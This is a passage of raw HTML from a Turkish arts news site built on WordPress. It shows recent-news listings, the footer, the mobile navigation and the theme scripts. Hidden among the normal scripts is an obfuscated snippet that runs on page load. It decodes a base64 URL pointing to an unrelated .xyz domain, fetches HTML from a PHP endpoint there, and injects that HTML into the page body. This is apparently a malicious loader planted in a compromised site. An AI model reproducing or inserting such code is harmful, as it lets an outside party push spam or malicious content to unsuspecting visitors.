                        <a href="https://sanathaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h11751.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h11751.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h11751.html" ><i class="fa fa-clock-o"></i> 16 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h11732.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="81" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-300x203.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h11732.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h11732.html" ><i class="fa fa-clock-o"></i> 16 Ocak 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                <div class="jeg_thumb">
                        
                        <a href="https://sanathaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h11725.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="78" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Tolga Tüyel’den MTV’ye Duygusal Veda" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109.jpg 734w, https://sanathaberleri.net/wp-content/uploads/2026/01/Tolga-Tuyel-20260109-300x196.jpg 300w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://sanathaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h11725.html">Tolga Tüyel’den MTV’ye Duygusal Veda</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://sanathaberleri.net/tolga-tuyelden-mtvye-duygusal-veda-h11725.html" ><i class="fa fa-clock-o"></i> 13 Ocak 2026</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
					
					<script>var jnews_module_1149_1_696a4d3381e5d = {"header_icon":"","first_title":"Recent News","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","country":"","location":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_19"};</script>
				</div></div></div></div></div>			</div>

		
		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1149 single-format-standard wp-embed-responsive wp-theme-beynsoft jeg_toggle_light jeg_single_tpl_8 jnews jsc_normal wpb-js-composer js-comp-ver-6.9.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>

<div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>SANAT HABERLERİ</span></h3></div>        <div class="jeg_about jeg_aligncenter">
			                <a class="footer_logo" href="https://sanathaberleri.net/">
                    <img class='lazyload'
                         src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" data-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         alt="Sanat Haberleri" data-light-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-light-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"  data-dark-src="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png"  data-dark-srcset="https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 1x, https://sanathaberleri.net/wp-content/uploads/2022/05/sanat-haberleri-dark.png 2x"                         data-pin-no-hover="true">
                </a>
									            <p>Sanatın içinden güncel haberleri sizin için derleyen Sanat Haberleri ile sanat ve sanatçılar hakkında her şeyi öğrenebilirsiniz.</p>

			        </div>
		</div><div class="footer_widget widget_jnews_social" id="jnews_social-1">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   rounded">
				<a href="#" target="_blank" rel="external noopener nofollow" class="jeg_facebook">
                                            <i class="fa fa-facebook"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_twitter">
                                            <i class="fa fa-twitter"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_instagram">
                                            <i class="fa fa-instagram"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_behance">
                                            <i class="fa fa-behance"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_google-plus removed">
                                            <i class="fa fa-google-plus"></i>
                                            
                                        </a><a href="#" target="_blank" rel="external noopener nofollow" class="jeg_dribbble">
                                            <i class="fa fa-dribbble"></i>
                                            
                                        </a>            </div>

						<style scoped></style>        </div>

		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_categories" id="categories-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Haber Kategorileri</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://sanathaberleri.net/kategori/genel">Genel</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://sanathaberleri.net/kategori/guncel">Güncel</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a>
</li>
			</ul>

			</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_recent_news" id="jnews_recent_news-1"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Son Haberler</span></h3></div>        <div class="jeg_postblock">
                            <div class="jeg_post jeg_pl_sm post-11807 post type-post status-publish format-standard has-post-thumbnail hentry category-guncel tag-gokhan-duman tag-serkan-duman">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="81" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115.jpg 712w, https://sanathaberleri.net/wp-content/uploads/2026/01/serkan-duman-gokhan-duman-20260115-300x202.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/serkan-duman-ve-gokhan-dumandan-izmire-yildiz-yagmuru-h11807.html">Serkan Duman ve Gökhan Duman’dan İzmir’e Yıldız Yağmuru</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11751 post type-post status-publish format-standard has-post-thumbnail hentry category-kultur-ve-sanat tag-demetkumastosun tag-demet-kumas-tosun">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h11751.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="80" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Demet-Kumas-Tosun.-20260113-300x199.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/demet-kumas-tosundan-kariyerini-sorgulayanlar-icin-bir-yol-haritasi-altin-kariyer-yolu-h11751.html">Demet Kumaş Tosun’dan Kariyerini Sorgulayanlar için Bir Yol Haritası: Altın Kariyer Yolu</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                                <div class="jeg_post jeg_pl_sm post-11732 post type-post status-publish format-standard has-post-thumbnail hentry category-gundem">
                    <div class="jeg_thumb">
                                                <a href="https://sanathaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h11732.html">
                            <div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="81" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg" data-srcset="https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112.jpg 720w, https://sanathaberleri.net/wp-content/uploads/2026/01/Safir-Moda-Nursen-Ozkapi-20260112-300x203.jpg 300w" data-sizes="auto" data-expand="700" /></div>                        </a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 property="headline" class="jeg_post_title"><a property="url" href="https://sanathaberleri.net/gaziantepte-zarafetin-yeni-adresi-safir-moda-nursen-ozkapi-h11732.html">Gaziantep’te Zarafetin Yeni Adresi: Safir Moda-Nurşen Özkapı</a></h3>
                                            <div class="jeg_post_meta">
                            <div property="datePublished" class="jeg_meta_date"><i class="fa fa-clock-o"></i> 16 Ocak 2026</div>
                        </div>
                                        </div>
                </div>
                        </div>
        </div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://sanathaberleri.net/hakkimizda">Hakkımızda</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://sanathaberleri.net/kunye">Künye</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://sanathaberleri.net/yazarlar">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://sanathaberleri.net/iletisim">İletişim</a></li>
</ul>
                        
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a> </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://sanathaberleri.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-286"><a href="https://sanathaberleri.net/kategori/gundem">Gündem</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://sanathaberleri.net/kategori/ekonomi">Ekonomi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-287"><a href="https://sanathaberleri.net/kategori/kultur-ve-sanat">Kültür ve Sanat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://sanathaberleri.net/kategori/magazin">Magazin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-289"><a href="https://sanathaberleri.net/kategori/saglik">Sağlık</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://sanathaberleri.net/kategori/spor">Spor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://sanathaberleri.net/kategori/teknoloji">Teknoloji</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://sanathaberleri.net/kategori/yasam">Yaşam</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="http://facebook.com" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="http://twitter.com" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2022 <a href="https://sanathaberleri.net" title="Sanat Haberleri">Sanat Haberleri</a> - Sanatın İçinden -  <a href="https://beynsoft.com" target="_blank" title="Web Tasarım"><img src="https://beynsoft.com/img/copy2.png" width="70" height="auto"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/beynsoft/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
window.addEventListener("DOMContentLoaded", () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9zb25zdXJ1bWFway54eXovcm9vdC95ZW5pLnBocA==")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script><div class="jeg_read_progress_wrapper"></div><script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://sanathaberleri.net/aymira-kocakli-yasam-merkezi-beylikduzu-beykent-subesine-gorkemli-acilis-h1149.html","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"tr_TR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1149","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"sanathaberleri.net","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sanathaberleri.net/wp-content/themes/beynsoft/assets/dist/frontend.min.js?ver=10.6.2" id="jnews-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sanathaberleri.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sanathaberleri.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://sanathaberleri.net/country/dubai" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Dubai                    </a>
                                    <a href="https://sanathaberleri.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://sanathaberleri.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://sanathaberleri.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://sanathaberleri.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
